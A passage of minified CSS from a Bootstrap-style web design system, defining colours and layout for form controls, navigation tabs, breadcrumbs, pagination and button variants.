#1b8354)}.form-range::-moz-range-thumb:hover{background-color:var(--button-background-primary-hovered, #166a45)}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 4px var(--colors-primary-sa-flag-50, rgba(27, 131, 84, 0.1))}.form-control[type=file]::file-selector-button{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border:1px solid var(--form-field-border-default, #d2d6db);padding:.375rem .75rem;margin-right:.75rem;border-radius:.375rem}.form-control[type=file]::file-selector-button:hover{background-color:var(--button-background-neutral-hovered, #e5e7eb)}.input-group-text{background-color:var(--background-neutral-100, #f3f4f6);border-color:var(--form-field-border-default, #d2d6db);color:var(--form-field-text-label, #161616)}.form-floating>label{color:var(--form-field-text-placeholder, #6c727e)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:var(--form-field-text-label, #161616);opacity:.65}.form-control-sm,.form-select-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.25rem}.form-control-lg,.form-select-lg{padding:.75rem 1rem;font-size:1.125rem;border-radius:.5rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;gap:0;font-family:var(--font-family, inherit);--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0;--bs-nav-link-font-weight: 400;--bs-nav-link-color: inherit;--bs-nav-link-hover-color: inherit;--bs-nav-link-disabled-color: inherit}.nav-link{display:flex;align-items:center;gap:var(--spacing-xs, 4px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--text-primary-paragraph, #4d5761);text-decoration:none;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);transition:all .2s ease;cursor:pointer;white-space:nowrap;position:relative}.nav-link:hover:not(.active):not(.disabled):not(:disabled){color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb)}.nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0)}.nav-link:focus,.nav-link:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;z-index:2}.nav-link:focus:not(:focus-visible){outline:none}.nav-link.disabled,.nav-link:disabled{color:var(--text-primary-paragraph, #4d5761);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.nav-link svg,.nav-link i,.nav-link .nav-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.nav-tabs{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-md, 8px)}.nav-tabs .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border:none;border-radius:0;background-color:rgba(0,0,0,0);position:relative;margin-bottom:-1px;color:var(--text-primary-paragraph, #4d5761);font-weight:var(--text-sm-weight-regular, 400)}.nav-tabs .nav-link:hover:not(.active):not(.disabled){color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active::after,.nav-tabs .nav-link:hover::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:3px;background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px) var(--radius-full, 9999px) 0 0}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link.active{border-color:rgba(0,0,0,0);isolation:auto}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs-vertical,.nav.flex-column{border-bottom:none;border-right:none;flex-direction:column;align-items:stretch;gap:0}.nav-tabs-vertical .nav-link,.nav.flex-column .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px);text-align:left;width:100%}.nav-tabs-vertical .nav-link.active,.nav.flex-column .nav-link.active{background-color:rgba(0,0,0,0)}.nav-tabs-vertical .nav-link.active::after,.nav.flex-column .nav-link.active::after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.nav-pills{gap:var(--spacing-md, 8px)}.nav-pills .nav-link{border-radius:var(--radius-full, 9999px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.nav-pills .nav-link.active{color:#fff;background-color:var(--button-background-primary-default, #1b8354);font-weight:var(--text-sm-weight-medium, 500)}.nav-pills .nav-link.active::after{display:none}.nav-pills .nav-link.active:hover{background-color:var(--button-background-primary-hovered, #166a45)}.nav-pills .nav-link:hover:not(.active):not(.disabled){background-color:var(--background-neutral-100, #f3f4f6)}.nav-underline{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-3xl, 24px)}.nav-underline .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xs, 4px);border:none;border-radius:0;position:relative}.nav-underline .nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600)}.nav-underline .nav-link.active::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:2px;background-color:var(--border-primary, #1b8354)}.nav-underline .nav-link:hover:not(.active):not(.disabled){background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.nav-fill .nav-item,.nav-fill .nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified .nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.tab-pane.active{display:block}.tab-content.fade .tab-pane{opacity:0;transition:opacity .15s linear}.tab-content.fade .tab-pane.active{opacity:1}.nav-bordered{border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);padding:var(--spacing-xs, 4px);background-color:var(--background-neutral-50, #f9fafb)}.nav-bordered .nav-link.active{background-color:var(--background-card, #ffffff);box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1))}.nav-bordered .nav-link.active::after{display:none}.nav-sm .nav-link{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-sm .nav-link svg,.nav-sm .nav-link i{width:14px;height:14px}.nav-lg .nav-link{padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px);font-size:var(--text-md-size, 1rem)}.nav-lg .nav-link svg,.nav-lg .nav-link i{width:20px;height:20px}.nav-icons .nav-link{padding:var(--spacing-md, 8px);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.nav-icons .nav-link svg,.nav-icons .nav-link i{width:20px;height:20px}.nav-link .badge{margin-left:var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem)}.nav-scrollable{flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.nav-scrollable::-webkit-scrollbar{display:none}.nav-scrollable{scrollbar-width:none}.nav-divider{width:1px;height:24px;background-color:var(--border-neutral-primary, #d2d6db);margin:0 var(--spacing-md, 8px);align-self:center}[dir=rtl] .nav-tabs-vertical,[dir=rtl] .nav.flex-column{border-right:none;border-left:none}[dir=rtl] .nav-tabs-vertical .nav-link.active::after,[dir=rtl] .nav.flex-column .nav-link.active::after{left:auto;right:0}[dir=rtl] .nav-link .badge{margin-left:0;margin-right:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.nav-tabs{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}.nav-tabs::-webkit-scrollbar{display:none}.nav-link{padding:var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-responsive{flex-direction:column;border-bottom:none}.nav-responsive .nav-link{width:100%;text-align:left}}@media print{.nav{display:none}.tab-content>.tab-pane{display:block !important;opacity:1 !important;page-break-inside:avoid}}.nav .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.tab-content.fade .tab-pane{transition:none}.nav-link{transition:none}}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;margin-bottom:0;background-color:rgba(0,0,0,0);border-radius:0;list-style:none;flex-wrap:wrap;font-family:var(--font-family, inherit);--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 0;--bs-breadcrumb-divider: none}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding-left:0;padding-right:var(--spacing-xs, 4px);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding:var(--spacing-xs, 4px) var(--spacing-sm, 6px);position:relative;flex-shrink:0;font-family:var(--font-family, inherit);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--link-neutral, #4d5761);font-size:var(--text-sm-size, 0.875rem);text-decoration:none;white-space:nowrap;border-radius:var(--radius-xs, 2px);transition:all .15s ease}.breadcrumb-item a:hover{color:var(--link-neutral-hovered, #1f2a37);text-decoration:underline;background-color:var(--background-neutral-50, #f9fafb)}.breadcrumb-item a:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;border-radius:var(--radius-xs, 2px)}.breadcrumb-item.active a,.breadcrumb-item.active span{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-medium, 500);cursor:default;pointer-events:none}.breadcrumb-item::before{display:none;content:none}.breadcrumb-item:not(:last-child)::after{content:"";position:relative;flex-shrink:0;width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;color:var(--text-default-disabled, #9da4ae);margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px}.breadcrumb-item:last-child::after{display:none}.breadcrumb-item svg,.breadcrumb-item i,.breadcrumb-item .breadcrumb-icon{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;color:currentColor}.breadcrumb-light{background-color:var(--background-neutral-50, #f9fafb);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-light .breadcrumb-item a,.breadcrumb-light .breadcrumb-item span{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px)}.breadcrumb-dark{background-color:var(--colors-neutral-900, #111927);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-dark .breadcrumb-item a,.breadcrumb-dark .breadcrumb-item span{color:var(--colors-neutral-400, #9da4ae)}.breadcrumb-dark .breadcrumb-item a:hover{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.breadcrumb-dark .breadcrumb-item.active a,.breadcrumb-dark .breadcrumb-item.active span{color:#fff}.breadcrumb-dark .breadcrumb-item:not(:last-child)::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.breadcrumb-sm .breadcrumb-item a,.breadcrumb-sm .breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:2px var(--spacing-xs, 4px)}.breadcrumb-sm .breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px}.breadcrumb-lg .breadcrumb-item a,.breadcrumb-lg .breadcrumb-item span{font-size:var(--text-md-size, 1rem);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.breadcrumb-lg .breadcrumb-item:not(:last-child)::after{width:20px;height:20px;background-size:20px}.breadcrumb[data-divider=slash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"/";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"-";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dot] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"•";font-size:var(--text-md-size, 1rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb-item.breadcrumb-overflow button,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis{background:rgba(0,0,0,0);border:none;padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);color:var(--link-neutral, #4d5761);cursor:pointer;border-radius:var(--radius-xs, 2px);font-size:var(--text-sm-size, 0.875rem)}.breadcrumb-item.breadcrumb-overflow button:hover,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:hover{background-color:var(--background-neutral-50, #f9fafb);color:var(--link-neutral-hovered, #1f2a37)}.breadcrumb-item.breadcrumb-overflow button:focus,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.breadcrumb-item.breadcrumb-overflow button::after,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis::after{content:"..."}[dir=rtl] .breadcrumb-item{padding-left:var(--spacing-xs, 4px);padding-right:0}[dir=rtl] .breadcrumb-item:not(:last-child)::after{margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);transform:scaleX(-1)}@media(max-width: 767.98px){.breadcrumb{flex-wrap:wrap}.breadcrumb-item a,.breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:var(--spacing-xs, 4px)}.breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px;margin-left:2px;margin-right:2px}.breadcrumb.breadcrumb-responsive .breadcrumb-item:not(:first-child):not(:last-child):not(.breadcrumb-overflow){display:none}}@media print{.breadcrumb{border:1px solid var(--border-neutral-primary, #d2d6db);padding:var(--spacing-md, 8px)}.breadcrumb-item a{text-decoration:none;color:var(--text-default, #161616)}.breadcrumb-item:not(:last-child)::after{display:inline-flex}}.breadcrumb .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.pagination{display:flex;align-items:center;gap:var(--spacing-md, 8px);list-style:none;margin:0;padding:0;flex-wrap:wrap}.page-item{position:relative;display:flex;align-items:center;justify-content:center;margin:0}.page-item .page-link{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-family:var(--font-family-text, inherit);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight, 400);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none;box-shadow:none}.page-item .page-link:hover:not(.active):not([disabled]){color:var(--text-primary-sa-flag, #14573a);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);z-index:2}.page-item .page-link:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none;z-index:3}.page-item.active .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:default;z-index:1}.page-item.active .page-link::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.page-item.active .page-link:hover{color:var(--text-default, #161616);background-color:rgba(0,0,0,0)}.page-item.disabled .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.4;pointer-events:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:var(--radius-sm, 4px)}.page-item[role=presentation] .page-link,.page-item[role=presentation]{display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);cursor:default;pointer-events:none;background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.page-item:first-child .page-link,.page-item:last-child .page-link{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0}.page-item:first-child .page-link svg,.page-item:first-child .page-link i,.page-item:last-child .page-link svg,.page-item:last-child .page-link i{width:20px;height:20px}.page-item:first-child .page-link::before,.page-item:first-child .page-link::after,.page-item:last-child .page-link::before,.page-item:last-child .page-link::after{display:none}.pagination-lg{gap:var(--spacing-xl, 16px)}.pagination-lg .page-link{min-width:40px;height:40px;padding:8px;font-size:var(--text-lg-size, 1.125rem)}.pagination-lg .page-item.active .page-link::after{width:32px;height:4px}.pagination-sm{gap:var(--spacing-xs, 4px)}.pagination-sm .page-link{min-width:28px;height:28px;padding:4px;font-size:var(--text-sm-size, 0.875rem)}.pagination-sm .page-item.active .page-link::after{width:20px;height:2px}.pagination.justify-content-center{justify-content:center}.pagination.justify-content-end{justify-content:flex-end}.pagination.justify-content-start{justify-content:flex-start}.pagination-circle .page-link{border-radius:var(--radius-full, 9999px);min-width:32px;width:32px;height:32px;padding:0}.pagination-circle.pagination-lg .page-link{min-width:40px;width:40px;height:40px}.pagination-circle.pagination-sm .page-link{min-width:28px;width:28px;height:28px}[dir=rtl] .pagination .page-item:first-child .page-link svg,[dir=rtl] .pagination .page-item:first-child .page-link i,[dir=rtl] .pagination .page-item:last-child .page-link svg,[dir=rtl] .pagination .page-item:last-child .page-link i{transform:scaleX(-1)}.page-link .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media print{.pagination{display:none}}.btn-primary{background-color:var(--button-background-primary-default, #1b8354);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-primary-default, #1b8354)}.btn-primary:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:var(--button-background-primary-default, #1b8354) !important}.btn-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:active:not(:disabled):not(.disabled),.btn-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-pressed, #104631);border-color:var(--button-background-primary-pressed, #104631);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-primary:focus:not(:disabled):not(.disabled),.btn-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none}.btn-primary:disabled,.btn-primary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-secondary{background-color:var(--button-background-neutral-default, #f3f4f6);color:var(--button-text-neutral-default, #161616);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-secondary:visited{color:var(--button-text-neutral-default, #161616) !important;border-color:var(--button-background-neutral-default, #f3f4f6) !important;background-color:var(--button-background-neutral-default, #f3f4f6) !important}.btn-secondary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-hovered, #f3f4f6);border-color:var(--button-background-neutral-hovered, #f3f4f6);color:var(--button-text-neutral-default, #161616)}.btn-secondary:active:not(:disabled):not(.disabled),.btn-secondary.active:not(:disabled):not(.disabled){background-color:var(--button-background-neutral-pressed, #e5e7eb);border-color:var(--button-background-neutral-pressed, #e5e7eb);color:var(--button-text-neutral-default, #161616)}.btn-secondary:focus:not(:disabled):not(.disabled),.btn-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-neutral-focused, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-secondary:disabled,.btn-secondary.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-neutral-default, #f3f4f6);border-color:var(--button-background-neutral-default, #f3f4f6)}.btn-danger{background-color:var(--button-background-danger-primary-default, #d92c20);color:var(--button-text-oncolor-primary-default, #ffffff);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-danger:visited{color:var(--button-text-oncolor-primary-default, #ffffff) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:var(--button-background-danger-primary-default, #d92c20) !important}.btn-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:active:not(:disabled):not(.disabled),.btn-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-pressed, #7a1712);border-color:var(--button-background-danger-primary-pressed, #7a1712);color:var(--button-text-oncolor-primary-default, #ffffff)}.btn-danger:focus:not(:disabled):not(.disabled),.btn-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-focused, #d92c20);outline-offset:2px;box-shadow:none}.btn-danger:disabled,.btn-danger.disabled{opacity:.5;cursor:not-allowed;background-color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-success{background-color:var(--colors-green-600, #069454);color:#fff;border-color:var(--colors-green-600, #069454)}.btn-success:visited{color:#fff !important;border-color:var(--colors-green-600, #069454) !important;background-color:var(--colors-green-600, #069454) !important}.btn-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-success:active:not(:disabled):not(.disabled),.btn-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-900, #074c30);border-color:var(--colors-green-900, #074c30);color:#fff}.btn-success:focus:not(:disabled):not(.disabled),.btn-success.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-green-600, #069454);outline-offset:2px;box-shadow:none}.btn-success:disabled,.btn-success.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-info{background-color:var(--colors-blue-600, #156fee);color:#fff;border-color:var(--colors-blue-600, #156fee)}.btn-info:visited{color:#fff !important;border-color:var(--colors-blue-600, #156fee) !important;background-color:var(--colors-blue-600, #156fee) !important}.btn-info:hover:not(:disabled):not(.disabled){background-color:var(--colors-blue-700, #175cd3);border-color:var(--colors-blue-700, #175cd3);color:#fff}.btn-info:active:not(:disabled):not(.disabled),.btn-info.active:not(:disabled):not(.disabled){background-color:var(--colors-blue-900, #194084);border-color:var(--colors-blue-900, #194084);color:#fff}.btn-info:focus:not(:disabled):not(.disabled),.btn-info.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-blue-600, #156fee);outline-offset:2px;box-shadow:none}.btn-info:disabled,.btn-info.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-blue-600, #156fee);border-color:var(--colors-blue-600, #156fee)}.btn-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff;border-color:var(--colors-yellow-600, #f79009)}.btn-warning:visited{color:#fff !important;border-color:var(--colors-yellow-600, #f79009) !important;background-color:var(--colors-yellow-600, #f79009) !important}.btn-warning:hover:not(:disabled):not(.disabled){background-color:var(--colors-yellow-700, #dc6803);border-color:var(--colors-yellow-700, #dc6803);color:#fff}.btn-warning:active:not(:disabled):not(.disabled),.btn-warning.active:not(:disabled):not(.disabled){background-color:var(--colors-yellow-900, #93370d);border-color:var(--colors-yellow-900, #93370d);color:#fff}.btn-warning:focus:not(:disabled):not(.disabled),.btn-warning.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-yellow-600, #f79009);outline-offset:2px;box-shadow:none}.btn-warning:disabled,.btn-warning.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-yellow-600, #f79009);border-color:var(--colors-yellow-600, #f79009)}.btn-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-light:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-100, #f3f4f6) !important;background-color:var(--colors-neutral-100, #f3f4f6) !important}.btn-light:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-200, #e5e7eb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.btn-light:active:not(:disabled):not(.disabled),.btn-light.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-300, #d2d6db);border-color:var(--colors-neutral-300, #d2d6db);color:var(--text-default, #161616)}.btn-light:focus:not(:disabled):not(.disabled),.btn-light.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-100, #f3f4f6);outline-offset:2px;box-shadow:none}.btn-light:disabled,.btn-light.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-100, #f3f4f6)}.btn-dark{background-color:var(--colors-neutral-950, #0c111b);color:#fff;border-color:var(--colors-neutral-950, #0c111b)}.btn-dark:visited{color:#fff !important;border-color:var(--colors-neutral-950, #0c111b) !important;background-color:var(--colors-neutral-950, #0c111b) !important}.btn-dark:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-800, #1f2a37);border-color:var(--colors-neutral-800, #1f2a37);color:#fff}.btn-dark:active:not(:disabled):not(.disabled),.btn-dark.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-600, #4d5761);border-color:var(--colors-neutral-600, #4d5761);color:#fff}.btn-dark:focus:not(:disabled):not(.disabled),.btn-dark.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-950, #0c111b);outline-offset:2px;box-shadow:none}.btn-dark:disabled,.btn-dark.disabled{opacity:.5;cursor:not-allowed;background-color:var(--colors-neutral-950, #0c111b);border-color:var(--colors-neutral-950, #0c111b)}.btn-outline-primary{background-color:rgba(0,0,0,0);color:var(--button-background-primary-default, #1b8354);border-color:var(--button-background-primary-default, #1b8354)}.btn-outline-primary:visited{color:var(--button-background-primary-default, #1b8354) !important;border-color:var(--button-background-primary-default, #1b8354) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-primary:hover:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:active:not(:disabled):not(.disabled),.btn-outline-primary.active:not(:disabled):not(.disabled){background-color:var(--button-background-primary-hovered, #166a45);border-color:var(--button-background-primary-hovered, #166a45);color:#fff}.btn-outline-primary:focus:not(:disabled):not(.disabled),.btn-outline-primary.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none}.btn-outline-primary:disabled,.btn-outline-primary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border-color:var(--colors-neutral-300, #d2d6db)}.btn-outline-secondary:visited{color:var(--text-default, #161616) !important;border-color:var(--colors-neutral-300, #d2d6db) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-secondary:hover:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:active:not(:disabled):not(.disabled),.btn-outline-secondary.active:not(:disabled):not(.disabled){background-color:var(--colors-neutral-100, #f3f4f6);border-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.btn-outline-secondary:focus:not(:disabled):not(.disabled),.btn-outline-secondary.focus:not(:disabled):not(.disabled){outline:2px solid var(--colors-neutral-300, #d2d6db);outline-offset:2px;box-shadow:none}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{opacity:.5;cursor:not-allowed}.btn-outline-danger{background-color:rgba(0,0,0,0);color:var(--button-background-danger-primary-default, #d92c20);border-color:var(--button-background-danger-primary-default, #d92c20)}.btn-outline-danger:visited{color:var(--button-background-danger-primary-default, #d92c20) !important;border-color:var(--button-background-danger-primary-default, #d92c20) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-danger:hover:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:active:not(:disabled):not(.disabled),.btn-outline-danger.active:not(:disabled):not(.disabled){background-color:var(--button-background-danger-primary-hovered, #b32318);border-color:var(--button-background-danger-primary-hovered, #b32318);color:#fff}.btn-outline-danger:focus:not(:disabled):not(.disabled),.btn-outline-danger.focus:not(:disabled):not(.disabled){outline:2px solid var(--button-background-danger-primary-default, #d92c20);outline-offset:2px;box-shadow:none}.btn-outline-danger:disabled,.btn-outline-danger.disabled{opacity:.5;cursor:not-allowed}.btn-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border-color:var(--colors-green-600, #069454)}.btn-outline-success:visited{color:var(--colors-green-600, #069454) !important;border-color:var(--colors-green-600, #069454) !important;background-color:rgba(0,0,0,0) !important}.btn-outline-success:hover:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, #067647);color:#fff}.btn-outline-success:active:not(:disabled):not(.disabled),.btn-outline-success.active:not(:disabled):not(.disabled){background-color:var(--colors-green-700, #067647);border-color:var(--colors-green-700, 